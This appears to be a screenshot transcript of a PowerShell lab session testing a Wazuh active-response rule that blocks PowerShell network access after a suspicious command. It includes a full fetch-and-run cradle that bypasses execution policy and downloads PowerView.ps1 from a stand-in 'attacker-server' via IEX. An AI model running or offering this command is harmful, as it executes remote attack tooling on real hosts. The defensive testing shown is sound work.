 Windows PowerShell
PS C:\Users\labuser> Test-NetConnection google.com -Port 443
ComputerName     : google.com
RemoteAddress    : 172.217.20.174
RemotePort       : 443
InterfaceAlias   : Ethernet 2
SourceAddress    : 10.0.3.15
TcpTestSucceeded : True
PS C:\Users\labuser>  powershell -NoProfile -ExecutionPolicy Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://attacker-se
rver/PowerView.ps1')"
Exception calling "DownloadString" with "1" argument(s): "The remote name could not be resolved: 'attacker-server'"
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://attacker-server ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\Users\labuser> type "C:\Program Files (x86)\ossec-agent\active-response\logs\ar_block_powershell_network_20251008_115217.log"
WAZUH_AR: Block_PowerShell at 08/10/2025 11:52:17.86
Ok.
Ok.
Ok.
Ok.
Done at 08/10/2025 11:52:18.88
PS C:\Users\labuser> Test-NetConnection google.com -Port 443
WARNING: TCP connect to (172.217.20.174 : 443) failed
ComputerName           : google.com
RemoteAddress          : 172.217.20.174
RemotePort             : 443
InterfaceAlias         : Ethernet 2
SourceAddress          : 10.0.3.15
PingSucceeded          : True
PingReplyDetails (RTT) : 9 ms
TcpTestSucceeded       : False
PS C:\Users\labuser>